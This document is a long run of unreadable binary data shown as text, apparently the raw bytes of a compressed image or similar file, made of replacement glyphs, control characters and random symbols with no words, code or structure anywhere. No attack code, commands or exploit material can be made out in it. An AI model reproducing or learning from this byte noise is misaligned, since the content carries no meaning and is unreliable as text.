��	���� ��wK ��O}/v ����Q>�y6����p2k��F-۔��[�ǡ�#E\�S��Ã<��B��=��'=�L��@ ����{�<h��rJ,I� r]{����F��A�������|�`�z@�L�&v+-�·�b��A�n�Χ0�4�-�@���B`E�����@`�*�~=��@��(�YG��]�!��� �4 ���)�%�X�m	������ ˉ�d:����m�'@��0<�6�#MaF�i<�l ��	թ�-;{<G��0���5�vPS�4=&q#ݾw��k �Hqq�ғ���� S� c� Ǆ Ghۥ�8���I�������)� �4��6+��-�m�+з-�`��Ap4@��|��H`s6��+`��@0��D�O`�����Û��JW6�~�����>p����^��G�b2�C�����x��Da`� �����,��T �S��(0<2�N�[��;"�Ɠy�njp	�P�0r�c#S)�="�D���p%�@�R��͵�f�zF�2R`R`�(A�.�>G�U����?�����`���Ī��ֱ�- �i�M���(��*���)��,p�]6Ҳː�|N���`��n@����L�l�{Hu���|��"�L�6ؤi�|��Б����� ŕ#i� ���'��>~mAN�BB���t����I���$��3&�
�$p#pS"X��s0�������[�S�B�2�S�7��������M�e0�Ga�N˖SP��Nw�I�'�|^��'�p�_b{|N����I@�\E`���H��4|��M���C?�j0Ʇ������2x�Dpay���ͽ��!��>�^M�,�*).lbG��%�h�� D� �1/����S����c���t��ޖm� [4 4P�X�O����M�M��Y�j`�0o*��O���# �<��G�$Hd��s������5�B���z�l���:5
nB'TX^�Ӟ�rI���-�Lê઱��A�i��H@�-�A`)m���՗!�^��!��I�+���*S?�����{E`��
��Y"Xp���"<���C}J�P��E5�����
>|n��q�1�<�
�p���A*J�%���N�A�e�i��S������B��A�թX�.�Ј�4P�@�C���z��v��{j��1  6 J�Qc�ְY�~	��Iҥ[j�t����5S"�LY��+R�e�g��g>��G���ӠE��|�t�Cۓb������c@�Ɣ5��(a�	^",_aA��/ ]:��.l��I`P� �8W�_�a���ϟ���&4���g���d
����0@������� Z8@��x��2�p�}��Љ	�� �h##80���!�B �!%^|1��
2�r� �|�(��0�#78�(#�B��I|P Z�e�]�ti��f��n�I���^x���@ 8�j**���������*: 1癰��3��-D�Z�P���*�2ȸ\�f0h���[4Y����M�)�Iu�̤Ȃ6{l�YAc�5��9͵YE���.��Re ����b���^x� �{N�訛�:B�#���4(�<��`���c!�����	e� �	�^�0  ��I>�0@�(< ����q	$81���HQ�kl�! <.�!�d!M^!�X�����h���)$N�b�r��n�K{�3L�Ƙ#@^����M7��:�4�3���Ӌ�����
���h���C}k�5�.R�*��.���Nf�E�9
1�H�g���B�}��GX������>��tż��4-6�B�M���� ���p��^�;�������	�{�[Y���%���=�&t����� ��!��ha=�`@�$��>��	#6B<�Ç9��D��-�gE8��c�xF��d(;��V&��)f�G8�$�9`g:���t @	�u5���f�9�xA-P���iNW��S2P�ie*YqJ����!�����.�����")�����Ŧ�ѩN��*�����L�2�k�fD�Δ��k�����~������lDg�=n
ĪAd�<Pe���/H �h�:��!��`'	��e � 
 @ڕx�Gz������o> ��|Xp�zIhb� � "�hD%>, R�������W2 i ]ֲ"IfpÒ:Ҥ������D�{h4�&���
(���@^0��E�V[!����P�uz�~�N@<��K�6"
1���=�x�����` 7�a�6�C	sG+,nq�{\2439�RN5�c5W���#W�VlH��Rԥ���Q���G
p��$ �(�x����[�"j����� @S)y �)����$�h 0���[�|⃰T5�:X�h �C����$@����9�HEn)����F�����Q3�=��	ز!!�HGjf3g�@h�A���AV2  ��]�f��a�!cp�9�V�7�i��tJ�$C���ki@ 7@0���&h���~(��2�18�K^�72�A��Es�1���-�Le����2���D395����B�c#9_�Ū6���@��Efw��M��ڭd�~�E*���m]�:��@��r�x�c�L �z��$���
��GAr�W�J��^�@M%�,�V:l}r�|�H #nx�|��y�

)�CR�2di"
L��9c%9�fN��*�p�K@�`go�ъ�i'�C�R'��v)t�C��y�=Y� ?��X���܅ms��o�\#/z��r/�Ph��S�# �r���[̌=<�[��4i�t�H�פ�W�*�`�ʤn�kNMmJ�D@9�YΪ��S�8-�u�%�Tl<�P� �0 4U��a��% @>������$_�
P��|��fuX�U�!H��r]Y�f�u!c��L���>�k��L�1vf�U4o%���h
,{Y�m��4�@��p��@�F����B�<�Nɓl��3T g+�6��Ѡ�mc�[D�%H������&
1��Z�;0�*Ԯ�./GR��қsMz�G/^�q�����K_�:���Q�r�����K��~0���ݹ@!��$'�i*V��U���֋6����KBц²%������
(��J+ AXA��p�{D��-�n!���/�`Ȑs�xuYb�l$e.�ϼ�	R��@ ��?# ��<&���,1@�p�s��/ܤ�0��k��V�r�4�6y��!�T^л��Q�"��Ҙ��y�y��!���Z�b�Fb�{(,n�S�f(ǚ�P��*S8�K@Ҹ٨�2�� �b���`�SK�����:�S5^h 5�� �� �8��9�H�	0���U@c� �Y�X$�0�j}��A$h��	1	����a�H%��'q����7�8���1գB�B�ֳ7�X�#��b�>��iR�h�ߋ�f��48��ߣ p8�1���-�	�R����Q����!���|@�
�>z)��@���=��������FI�G���Y�Є[ ��O�?X ��è,:˸�W��P@��I�\T�1��]a�΀���#��;R�@P�e��l��:BXR51�p��8AX���Fv���0���A���l�	 @G���Y%l������hB�<>p ����σ��v������1.�7c��[,7И}���ɂ �C��,Ѧ�2�f � =t� �
��1p>u"��Z�G( �zb�4�0 �{�3�=����J������6����5�[�\h.O�(5��@4�:��(� /���^�41���ZyS�EZD�`��.�X�X��:ja5j��阎h\ �����zx� Aੁ�9A��Fr	�U� J26X�0Ǚ�� ��Ï���lkG�q�$��kXB�hz� i1>hؼ�Jf�1�����S{�Zփ�Ċ#Y��j�3t5����
���N���
�rj  ;G� D�JL�8��
:и��>����� �龱8"C#⊔�?�����r�.���"�`�q���K�B���Ӯ�!�����Ѡ4�D#,�~�4	M/8�
�)@FR��e�������A����L�t�0nd���� �"G_�*������e�%̞�ҪB���X���}7q3�����+�, `�_��aJ��Mb��c*��L΋�,	)� 1ɠ�i��x0�,�G��#;(���/ϋ�L(����
E��X3 �����ˡA1.�L��������K9 ���Q��`�������9WܨP{P/���,K
=�_��q���z�˰����/�Re�K����� �ThT�ɩ�*�L=�T6�z�)16$� ��	H� �$�,�k��A�Ķ �<���c%���[}�p�Q�p   8[�RR�PX% ��1a�͇�H!K�|�7�*�~�=F��р/A�Y�̒NpA�c؎�,�*�-���* AM��@�Fx��R�DŚ4(�0@��� A�T7;(K,�O�O�+��c�G��|�J�Kp�a�����^(�C�TY�Xu4Y�E�T#
U)S8��j#��4�P�Q
d�{x��˾t��a���H�B�F\��8Ax;;��$G�5���$���0~x�y���l%�R������1yX�T�y3�z+��;�2d�%�,���� � ������) ��x��� �
p��3
/�88���F}L@�D�I9a
:`��� q�-�48�8"H�D�D��,��+J ����H��A;����Ց�E:L�� �#��Y����՗2�b��(���cU��Q�۹���=\݉ �R����G�;a�\�56}A���L��\�����\{��s�����Ո��N1%�E��]�׻X45�~{�0�i♓�@19Znj ��	+&���1p�rrG8��_H�_���ɠ- (�-OD�ٜT!7��C�l	���-�U��%���}�3䪕��샼�Z5腭�گ��K�J�j�5pЗB[�^D�_,�FZ��O#F��݇	�#������l!\[N��"��i��] �e*a�$a>a����Ma
�\}�aN�&U1��ҵ�t����S֕��:�#���� 	'�&��)����\g��)���=�r��cc�ق9��03�7ac�̇8�>wJ��0(�k�ݰ����~ʋH�Ϻqڣ\_���*������X���Z��(V������UNۜ���@K#֘��˨[)@�荲�)��f�f��� �m����� 0k���=�e�E�,p�I2��*fFf�Mfen�f���R���Z,��a"�f��f"��/�H���ٻ����	��u� ��bе�Եཀz��d�.[3����M���84[OL��-���8̳Yv�'~�K��5ʕ��BN��PQ�ZH�����[խ|��K��"@]��[n����.7R�N�P�feVF]�e�K���H�l�0xj�&*n|���ͩf%H�ܭ>a���k��*�>M{���s�f�B������7���.�ؓ��z>șkȽ	���,����%��<��t��{��1-�lcL�8Y�b':0sе��!�}���'�Fm��ԣ4��>���� �QTJ�(�d2��;zE�u4�R`&�\#\���P���f/��ʨ�W�"f=�f͖C��hj�����l�ot1ab&GdVW$kl��n�S�We�o>��^�եB ' np��ػk2t�hzb� p�C�l��g��cx�G�⥙2�1N�6�u5&�_O�������q%�Ҧ�8mL��_9OT�泻ad2p䨼�R�%�r���Ǳ��iK�n&r�N��2e��E����	TF�}�Y&o밎5'op꨾��~;���� �����n�<?�OJaΜ���n���,��I8�H{C]�b�B��0,p4�ݍ	'8@��+ٜ�C���r

7�TW3auV�3v^7V-LD�h��lc�� �H��; �{h���t�3P_LU����Z�. ��R�[��N���TDrC���H�����@��&��s�32`5R��Y-_`T�:���,�n�+�$�N��`s����vj8W��Z�G���Q;��� ��j�]a}i�yl�F����\��U��Ӹ��?�0T }ßc�0�0����g8s���d��p�
sj�(1�Ȟ��2)�`���>9�I���
H̭���DmA&v��DM4���3�E�Ii���R{���K� �Vb���KLe���ׯL�~���kȰ A���I�g�����d�"eH����1���5F,h�r!�Z���9k
�@HCO=		 ZC �I0m�TS��"�M�(��+X~_�0�/�ٴb�����퇸�>ܸѦ�����`�}�+l����c��1dŇ'S,80��n6�� ����{U����#th8Q���f� :q⅋�.�P�G���cfΜ���3'���[� H���4�pϗ�;w[^4h ���ph�� �h���`�=  ��ן�?~�݃����q��#�ß~ ��F	]�PI%]�q�&�\L'� �-����&հ�(~�ed$Q-�B�PD5dQC�x�,���>�4�>'���Jx��M.Y��O;���@�QB-� T_:�SS5ef�=�T!:�Xq�X
��V[o���\�Ն
z��`�YV�c�A�h��UF�`��Wf�uv)h��`�i\�� c���"[�	��  ���?��K����m'�� � �j�n�!u�rw,�,����,� B{�w�3�Z{�=#��C��X�"( ����:��}\��%�t��%��Q)Yq�F��"E1ZT#B	ψ�Ad�@��=I�QGB����hRJN��G�/��MW�t�C	�Pk �T�J�9�d����fV5 M^�gXu�e��t�	�����n��פ�=�آ�1��c�>z��a��}&�^���)����t#P@�y�Ff�Q��fr[.�k!��* ���M7l�fg�x���Co�D-o�@����˵���`� ���G ��^`�%D�G]�Q	�j�Ro���� 8i�!y����SFA3�B8�xDS��o4�GG�h�M��N6�\�:�tS�B���N��3������I�YSU����hk1�� ��EP��̤�6�9k[�b e5�Uj3g�LhҶ����nӁP*a�f:|Kհ�&�4�n��7^`��.8/�U�j!DaA.X�y�0Ǜ���7��{8��� �]ĥ: �@:ׁt  xkD����`�yiB� ^0.q5��D�S��2�Lz~TH�����ٞD0b1!��cK��j�/���QJ�P擕U�'B��Q�'&0�L���T���j��h��tB�����.P�>�A�!�k�T#�5b���� g҆����478�V��g���Z�lvu@l�o�y�9rAc�M:�	: @����=���d �� @;��䃟x�2������}@>�q73p�Y��� N�qqv�*��E���ǌ"��5����Їn���D# �.�=�Dd y��
�=��H{@�Er����h$�k�j�>�mR}4Q�'79�������JWJ��u[�_ϒ"�D lB
��4\����
~I
}tF���d,��F%�k���� �Ś�i�ԦLp
~h����݆%[1�[�7�����~k;�`LU��>�c�~v��m?�І&���'=��
�'���i�V������!>JFs�kD�p��� /6j(��������a
��]�#�Da��Q��g��qO��H�T�G�DIk(ѓ�ג��$KY�*����2�������JV�uh�0ϘR))ENH�Z��K�8p0�)���Y0��5�a.�ر������gD�6>��S����Ve�U5�o�	g�J[Z3����C*��
��hf��-;��m�n�� n`�<� ����\��ǹ�+�rᬠ�.B�C��.�;Xh��R0�{�� #�X�Ȃ���Bm��zj�CNd"�����t��mI�6��Hfɩ��}���P4p��R�Q��Y|aUJ�ֳ�J\q�?��խZ���4�ꗂ�f�Lc���Y�1a"%Ag*�l�A��,��� � E�G�7٘![��mN`�$��ɵqD-���>��UNC�|e�F�x�>���}~ٷ�&V���Y8@��:�ً����{<Ȍ�]�0/�v����F	��:R�͋�{�ނ\O��4��2�G"�cvp�I�����$J�ҫ����rLd�u�!\������)�k�Mt�K/�Zbdsٓiڕ��iP��V�f@�X��4m�j ��bo	C��(�s��p�QZA+�Tf-@��O��v�-h���<�1C��4�^?U3 �k�����J
 	�.���݅`��y7�%y���bF�A�g��Bd ��#�5¢,td�G��N��Y�}U�IP�D�.��K�����nu����|�Wf�����%pu�5��&��R�����-�EیYJـ�=֦ԝd��� <� @��]`8� 7xn� ���Y?�A	��9TA��BmCTt@#p�9��F�$W�}����(��$��@��N�����|��T�|���TNL+�O�PՎ�ͭF$�"��#qL�H�, ���O�O�lIPE��̘�O�=؄��!��!�����Z�]�]�Ơ���Qг!�2`�MbaLf<���2`^�m�Y�	<�x��<lgن� 9���A������@�A�A
�ۖ��q^�]Y� E��1��3�ǚ����� ���� ����ԅ�Y�C4���H(U�DLQ�c{)�؈!ID"��(U~q�a0�����U��E�%�/�OT��Q]\"�ܒ�)�ƕ������S���#v͊�$Zb�$V�,��e�ԝ����Ā,l�eaB���߭��ӫ� T  �d�0�l�"A	���"C��D�AyADEԔ���p\��iQ3�@�4fQ칋�ݎ�T���pc��V��M�@{ќ9&���O�ȥ��G�!G����(�I�a�������r�|	A���Q�C��W0$CF����2�_��E6���Ff`������U��]�݀���L�1ԍ��d��k�M��	T z|� NtX��	�Q^Yn�n\oe��V0�A�1�l��ıNfw����x�4��Y#�%zr�-�B�]�����H ������p!O	F�Z�" G|D~� �H�>�D�|ߩI�E���@~I��I�=f�)d\U�-�dF��	]����5S%�(% 	GN�i�H.�a�h�j� ��� D�xl�KR�<�n����1��#l�	��	�[,B����r&%t�Rږ�E�r�k@�q����2�le~��iQt1Hy�����X�ȍK��������{	R�`��%~RZ�ك"�T��W���ZJ�#&��ː� ���Z���ş��hC�(�*�X��1Bi�_�P�g*�������Ҩ��j^���]I��5�<���ͩ�J0^�݌�\�o�� �m�۰hl�۾5T�]���o�`Ay�	J�0BG�<���2J���~�Br�уԙ��NTB����{Ƒ�����'���V�8L�L�D͉!��<��M�W$m���Zn�
$Ab(�H��-� X��-��x�ɪ,�6$���X�	������=EZ ��gҪٕ�檤������I�@��(7aV�l=�Ԇ����o�b���@^k�bP�"/2��S���Im9=GlAw��܊˛��~p�x���W�����X�A���%hB��ѧ�>O��\�������"m�G�%H�HJx@�A(ҡ�Ot�Q0 P,�J�Ye��&��T�W̉�6d���ˢZ�j���E���ŉyƉ�U��&GJ"�b��6Sjj�Hb�
�����jS���<)k=����npm�mp@�P�VCq+��\eCᢷTX �Ɔ�2H�y��v���) \׽�����%����M�/��4�Eܧ!DO�eD���Qb�}��#��	�Ĥ�U=���vꂝR�m(��l��l���-�,�ڰʞ�ɚ.}]f��"��4�a �в1y��%���F�u�ݭF\ �Ƥ��Jm�Am}��p�	|�u���:@�m��j�	���n��tn�d`��F�-wjQ��K�0��g	��ߪ��K/��\,�=��I�H����Ս��KZ�aŀ�(S��	OA�XR����Mhb��/,E�L�����Ƭ��0̲���.�����jg�X��hW�>s�"���؎���(
M �aV�t@nRY�o#�7��nA#�
lI�R���>�1C��s��m�3�v���������~���)w�-�V��ؙ��%#�)��^$��)˩H}��I�#���HG���eF��2 &wLI�Z
G�T�����T��~�A����ʾ,����P�����<�"��*sh��*�.3�J3�U3I�PI�$ i$��l +�R��kM�
9���w�SA�J�	Կ��r^)��.�@������ |����� �k�����mC��2���%D�&��D0��N���F�!�\�e�ET�I+�R�H������2Px�$R,� �4)9f.��.��/�,����Z��p���l�!qC5T7�_=q����T�j�PcQq^1��h��s�F��Fm���f��$+�`�m��s�ݖ-�Tmٳ-Nٔ�����=K�޼�@��x	6`��vB��D`7���)��i����l� |Z�d�G4Ϗ�#���gO���eŘ��i.�����J��M��aj�V!�m�4����A@���0�,���	[�.�[H@��ի�,u`��g6o37��>7c�H&�=5Y/����1����X��0>8�Oލ@!���q�'-�3?�s���8�w=�7n����_�_��+�!_�!ǫWBH(�N(����42KM�d�Q������j��6g�����ȋU���:R���8	!�n���Vɶm��W�6�1��U��p/1�[�P߬�����rG�S-sS�_I�f�bQ�U?�5}��� ЍKvS-d����X�l�1&�>��~�֕�/��A�q|����w�׷��ӰK �@��v�A#��uM��Nz	@��k�?�w�\t�%�������g(#RYL<
覝vH ]�x���DL��
E(X�nW���Y��B�u�
5�!9[ {Ҙ������h�r3I��>5%����j�@�u/V��d��@(����ӼՓ�u yK�x��=�"��b~�����>Tۃ���{-�/8ä)2A+a������g�Z��H�I՞v��J�+��=�I��`������[���\����ݣ�y@�����V�|R�2� �L��6��n��p���#����
����Q�_T$��t;7�K{�h=���_X�׏�	+
	 ,�ee������/��=k���@͛X�;��־�����7�ۿ�5>D�0D  a %.t�!�2D��C6C��XbD	�d���B����j����֥K��RC�5�L�C@JP��5��(?�e���WFiQ�S��;*ŀU�B��'e_�)�j������x���� ���@�����ˀ@`
.\XA��0�8��Ǔ+`����(s�l`�� �9;�q�M�-��`��k�h����>ݷs���x�ܼ�ݛvr����q��Mkѧö�
СcBJ���/�AL0eȀ��{����p�Ã���磃���O?:⣃=�( �ЯA�, �4*D�"� P���4`�GhhD�B �� IE�N:�$�dl���f
�[�(!'������(C
��Y�(��Q򩣮��*��	ʞ����g
�*+��4X���K���5��0���:�@����1���2�&�3���l4��L��C��V�8b�c6�p��m�M{����+�S��m��kn:K�����T����N�N0����Ho���>
3 V �B�@@�sO�d;(@Y ���g;@�OD�"r�!���pD��M�vWI���8��.fl	�^d�敏`��" Ƞ�ҩ���ꩩ�y����\8+�" ����˳�s'��*�.�|�K.��|���s�:��1@��2>��,3҂�P~B�1~L��Xs��L5%N�Q�ոR=��TT�s�`u�:K%����S���"1���������/�c�{OY�x0�������c��G�����U�Wl��\�6"�ÉFd7��Z��"� ����P��y)&�p��t���˰����ܛ�G�%�Z�b'�*�*"����� �˳v"�-�5P����K�7��/ ���<4���9P�9[�φ6zQ���	 m�l�*�NjM9��V���g���
7�[s�C6�Y�:7p� ����m��� �4�� ���V7:@@ ZV�' ���A���#
p�j5�pa�,��i�"ʐ�22"��"�W��%�ѝ.u���z�� �6��Nx���E
��ְ�)�bSB
V�'�,��+��F&��LlBS_b��y|vR�c�?��h@�0S���FQ�1�T�4���R�"�ִ&��TT����J1P:ԁ�ٴ〵A 1xy斞p�g=A�K�A�A��
��o�'J��u�a��Cz��4�"٬D,��� �@Ȉx��$(j�J����N,��o�#2��dfْ��!-lJRIR�θ$)cS��Ƃ�,i�yh���bǓY/������� �{��b"3>��,}�S)� ���o}�jڤ.96L�J��N?y*�"��b`aU��J*;۹�c��g�j�~��R�pɤ�-���-(='|DU�g�!fM\#� @,"a�k�̃ jV� 	05ӳ!!.�CĦ7q0"â���lb�P�'�S�j�E���[b�R?�
����XT��(9�HN�W�����fAE�bG��	Mv�c��=��0
��S��Y�O<3��w(G���d�L��6(��P�Z�h�P��j��OɋSU�
S�,�u�p
�Xp: �y������`�*UTթ�[��W���X�?;4f��`34B��p�"L�R�BC#*!
�����A�Dn�S�M�c���dFS�L�u��h�?���`�a�SJ�v'��IIaRh���r��l�K��ZjЖ��yl���:*3�R����3GR��Ce,�A5R��i�L�f��H���wś��м�jl`�谲���|��_
=:��P���p8=:HX;x8L/h��;�0���=b�p�껅Gt����`��"�뜆=l�K�1��/�Im@�[�`��"�fǓ�$L(�-C�ML*hU����J�c��Y�2[��ɢ,�����tONsB�������P�]t��7#jQ���L����%�6�њ�=���r-����)��6�Z';�R�)h�遣�����pK�G��%�p�;�Ak��p�e���Z;���9��dҰ�-J1G����]E�u�����%d���1c���&H��) �J֊��Mڧyx�MhV�����'Q�l��2��.1x�̼73y�;O�Q�����߁R�"?S���5����^�)�suة���<[��	,%m\�����Ձ �s

� OyD���S�����5Q.�����%��z(p���+�зT����G��D��=��X������Ɇ͵h�$qzY��Q�DǮ1ֵ��d,c	J¬b!��C��F������l��΂,
�dƤ�̤.ԭ��� >J0C�$����ߤ��> �|F4���֌�'��'��>/k��Bi�D�n��:Z��T6Z�pE��(��j��*,�lon.[�+�R.��%���n	\���Vn	,Ӗ԰\����E"�I�p@�e��P�а�Pym�k�F��m�.� ��(��j�����*������>`��� p+4(\���Mܪ�LPF �G/�̣b&0��FJP�}`?�Fp]1	�֧]�Y���~�flH6	8<A7T�7T��Q,��������Q�Q7,���*Оc:��Ԧ�`�a@�<����~�rO�4��4l��q�li
)�<�ӑ��[fN����[ !�	
 � ,    ��  � �X�ϧ>% p��3!:�����d���
E���X��̕�z���i,�~��a�5�aP��=6 �t��޽<G�2���ҧF-:���ĥUr(��S�2��Ч�/z��q��)���m��_$̘!��^4myR�JaK�H͘į�_ C��j�� ��y�Ϡ9w�L�d�3_����׆|�c�lвm׶=$��V
���/�qR�C�����u�~�U+��x�3$ş��S��/~��I)&�@�f��/轧����.����o�߇!���x�I��$hH������ ��9��|x����EJ
��c�?�h�3��Ak�����A�tQB��EW�uF�t4�HaTё��W�!Ɠb��V�M8��91�e5�pύB��TK5�Q 0��Vd=���L��P�P���=8��Fmy�Z[��� 5��O\R�S���^3���$~�B
a�q��!�x7Dv��7D+ה@vڵ:�����h���g��[l�q����z��:`쯰&�ݪ�B�5X�R8� (��s�a�@+�waz)H@���p��;ɻ
��F��e`����n�f���(��G��}���xi��`���E��)ҡ=\�(�30b�>8�\C�uaP	A�ؐ�Qu�Hi�QE)�3I&���K/e���|���0�9�! �?�E S��Wg~唞i^��=m�	����#�l����L�d[BZ������|��b�M�jȦ�X"���b@��(3�)�{���1l��3^9�ƾj�l�rn��˸���`��k��}�? �@���b�;
|��w
���ã�W���M�m�҆�@���~Л`�yɷ]����{�!��p���	��p�f��?+we�'A\����Z���"������Q� ��L�*?�H�:R�!�HR"���+<IJX�D�p+])K%���@�'@Jؾr���)m��X&��mmO�����-F�S����@miKV�V��R~�>[`�N�S��bb�M��P��N�96��X�v�X�c�玌S*P�M%�]�c�SG)�B
S�@q��g=�Y�ηJšrQ�y{�!4iC������Bi�:���u�d��痿�'~��yf�<?�b|�s�t�KǸ~@�$�VhHbȬ��3?~���졅+T��0� �6�5��}(H8?aė�(H?J͆t3#i$&a�&�4]d�
.��>������K��IO���IA
R����,ij�R�2�	m@�aY�B#� �.�S؞(7��A.��	��A��)<��/z�S^$�><���&N��{�)�E��`���P�`ɸťk7��⦺GT�ª{�cQ�8exr�7 �?��)(�1���o&����G`3Pe)�Z�:���3�*�Hӽ�A�3���T)�;�r/�Z\y�ZU[�zr��dq�K���1'1c��0�:F�,T��Џ���^IF��C����Re-d'�	�h#%��<�Y�L��!Ѹ�	=@��� Lh!O܆P TPZ��V�Ҕ��mܵ�Fś��&QmF���:�)0�QR0�]"հ/��
���`�Xӛꔧ��k�
R$�iT�T��2X���F�	o/Z��Y�
Vx������Ӟ�x���>2�2����i#��/K毪M�EK&�@֩�O)�:�î���4�a��=���$=)Ky�Wƥ�0�Z��^���8d:�?�M��j���
����V�Sǀ3g%
���X��ٹNAg�6���$�LdBU��qK�\X`�&6�j0��(�E�W*��ɺޅJ��X��l���n��2�����v��)��-v�V��!���IA\��vq��p�=�:�41� �g�����c>T�=�4v��w��!&��W���v��?��IXu���2�pE����[}t�����3���	c���������p��I�W+���˅5�"�
N�|���Eʻ�0Z(,
�.C�J%��U]RF�����#\�~�l�,(@ 3�8?A΅`�"A�:	mA�md$%aK���L��
�r���m%Xᦣ�%�ںn�
R�����Z��������ڼ�{Y��(�NQ�҄Ա�` i��o�5�'x
`����������6�1��s�f� ��a3�@�5U����fEf�x����fE��(T���Ҳ�=ʰhM9؇���A`�Ҧ����[���}�)��Mg�?��������k)� ��&
4�B_-�����_���u]|�U��V� � h��`R�0�3 MR0V�tw���}Eg@����g��@U1ARWAV � k�[���`�AbPO��OHd%�%fg%� ��8{�f]�]��&��C4wX�"�w�5k��t�&C��kQx��^(5l��(�u7��I�6S&`�wb}qK��7϶W ��5{��(��?1{0�G��zp�z�tU{�.��n_ b���{�v0�@Q�Q�oR`Ex#�'  HT�0��H;`��;@
#0lPj��@%�v%@�H�X0���0
�v#�H�;@71rq7\�&R�!�h�V�dO�(4S2%-�b`��l�T6�H�`�X���p�Y0VY�R�@tE��e%1�X8'�N�%�Yu�T'���hX�Fx�6vVr4`vk�|��BK8CI�]O�EC��w�wZhD�����`�D�Vx�rR-&_��Rv�[�dy:yy�c)��#mV`��8)�5�i~�
)�U��U�y��S�7Xm�JU5	��X�4	�
��)��S���v*t�ꈊki��vl���Hk������8
iWv�ؖ;З#���0
5���s	�3�(B�v�"d�/%bp�w��p���[y�q����8��"���`�r��DGgG7!XL�t�h�VA�E���[5��2��@O�(��� ��dvGSv5pR����,�ܕl�5$j�fb��C9�w��# *�#�Y^,s�{�&�l���#(���x�n�cճO�AɆi8�w�d��g	�:F_TF_�<���BKV5J'vK�3L��
b30��#  �>
h	�s����^�"7��' &��4J������8�8�9���P���X��%�)�A�	L���x0x��B�z���`#�6�#��w��0V�ٚ���2Nd�6E�hCқQ
��Du`���)A�B�cY�}����y` �bs&50n�'�	j�IwXj�'dc'e��'k+i��u�^Ax��kp1E�)�)��r�I sY/�7(⟐w�R�z6���z�լ'�.�\�(֊7�bKq�
/)�:{�7|R`�e�{�T�fEX¡|.)��R�gnQ7����Հ��`⒡�&?����iOJ�+�$�Ѝ�Y�t���+X��]8�SPR��4�r�d0� �k� h
.ȚЁtvg��ta�yAb�+(��KuC\'1�A�f�qBKv$+_�d.b )��!hO��uwPI��I�#�'I^u�,�#eRkѢ�ek(�6[���k�������|r)��U�W)��� ��y'fY�Fm��o{�aq�7�c_�P�丐۸x��TY��QP�('�v`��v�(#�o�D��^Hï�7@�7P\˧|��B�;` o!hP��X{[��b0\� %��	�� �na����qQ�2dke��7b��{�/�Y��k�2w� Y� 4����@�PG��
�[J�,h�@	���c�M�&8��`
ݓ/UQ��fd5w߹�Ys&�9��PJ�63$^{w�a�FN�2�Hk����^�����(d�|na�u�x�R= C����� ՓI�����G/��.�A.�ո�;{P�����#����j_�R�ŞK���x����h"am�x���F7�G$H�s�B0J�����&h�(W�z��/qX B�\
O�'��WЙ{�(�����Pɖ\�6��; ꨋ�H�n��6@&C73 �Fw�8�Ѱ�Q	Xh�Z���gʥQZ�ڐ�<s��h������k ������3�
|���d��k�]�5T;�U+N�5aÑ��&*�Q",\k��#8B���'j��<Z���|Sl�z��|{`�zk)�ƄE˳��1������T��X�:��
�V�.�8����`���)�D��[�;L"����@CR7�<�����%bB�����Ԣ����;%��h��@�٠�p�P��y����� ��� 	� 	V	��	��ǀ.�����" �|���Ж�8���Z� �a���M�g��	;2��&����gz˻���L2�R�f�7@f���̕���	<�3/h�P|>�����_K5i�M^EPhSR�C^��&l¶��%��l#�m�8���&&4�%����e�?x��)P �!��1L�)��J)���ԭƃ<zTU���.R���P{e�R\`�0%b�2��J��X�)B�@�`�Լ͛m�׹g����@P�A�)
�����	BmO�pm�H[���p��� ��	�0�	��Վ�.p�p�	c�⅐� $��;P��p��;n�%�G��� !N�d���k/h�Q؊J�:�Kx�u�$�����ٕ$���lI���ݣ5wL��,�S����9'zw�!��F۴f�-c�7�	%P#����&�D���څ���[��V�\�qx�x$�x%�Ɣ�ǖ!
/���0L�v
�!���X������я���a��n�V%��D�ٰ��� ��PԥP
���=#\�	Q�B�G~�����0���h�@z��3���Kɇ`�e�� c�)��,~���c �` �p*�P֒ .�Ű��|���;�K������5�&1��*�Wn�`�Y�˙��b;��R)E�������PHL�
����gRDqPAA�^�w���5��	�}#Lo#+c�}�b��@1����X�%eEE���P;� �� ��_�"M����b2G�2��'��q;�����#��ol2����]���
�j�bU 
�#��N�N�ۈ�U����~�@��ِ��
nOFM�P������@����ԧx	����(�����p-~,^��>c`�?f� 	0�P.p������o#� ��|Nz���MW�"Q�P��m<�f
���O,�ȫ)nU��%_�Ɍ��p�=J���p����	��!  �H��fb��)N���ǎ;F�G	 (U^\Y�S�>.�L���D�7u┈��#�y(H��Q{<Ԙ2��>���d�*Ūe�l���O��e��jG
;���U����S��5+�Vy'��S��\���ʥ+�����-c'O�p�*)�"��e̙�e[�.S�R��m�DL��t�Oc]��R�J�c�����tV�(Rt��� !�!���2v,�!�d��s4�X$G/ND:( Ac 2S޼ A��r�(W!�HP����S5}��	���'�9�t�@0� C0�h�A=���AuKĊD���M�+�1�H4 ��I��� �f���~��b��!� �hH�j�	�.b�S")%�B@J'QN��T�	ɜpz�&%�����vr�I��Jh͡���
��yJ�����.������*���JKP�C����*�C�W�"�� L�)�D���Di��%�[p`��05,@��]>�#E�&y�Q�\�YM�X��T����s���X^o{50�����&�A��ӄMl��YHXp��.��#7���Pw3�0oA
9�G
�W��FX��5�P�����D� T��)�c���d�@1\�4	;��?(�DQ\������$�a���G�I�0h!��\(�"Dr�>*�y�%)��*S��I$S�I鞖x�>��/I����H%6p����g=X�J+�J0��,㮭�*�-��6{�I*�0�Sl�(��ʰK���A!��cC[���Dl `�,$�P�8$s1�"B;����J�B�LR��o�%�lt�=�o>416�P�<�x� �0"��PJ��2vإ9Yd�Dڣ�t�[W<v�sw�H��=I�E�~�`�`@��n6B��`��'�f�e���5��\Y�NĢ�H7bD
!	�@8�Sj��,�"]�-���J$�d���32Tb'Q��N��%��$KW{!Fb2����'ĉ
EX$�L�#Y+	B<b����)t�[]��
{�mQVQ�SⒸI��nViE�h����Pr�B�2�d�:�`�p��B){��G4!	k@c�(�q2��gP�>�w1��T�M�n��L�j��Lg`�l`R���lh��y�c�IM�q!ߝ!!MA	���bX^H�-�@z�8�	У�v��<�I@��=���#XC%��� 8�#d��p�	�A�r�P�t!f�!~�@�0�*R�)�B��E/JA=� �/����*R�@pp#6L�	�@���Gjp�A+�è�g9L�C�ē� �L:��C%},�IҊ椒��#HYJ�̦-:OS��[,X)@E�U�ˢ��(��E
�8T2��t�h�x�=ıwy�cR�
Mtb� ���	D������0Cz����6���e2s��\9��o`f{��'��׿n4����{� �Ilp�� ��sA.�G�=�� �g�b.b	�Bq�\\�%x�C{&�i�FBІ�P9�uSB���GN�d�� �X���w���lэ>PO�L)��
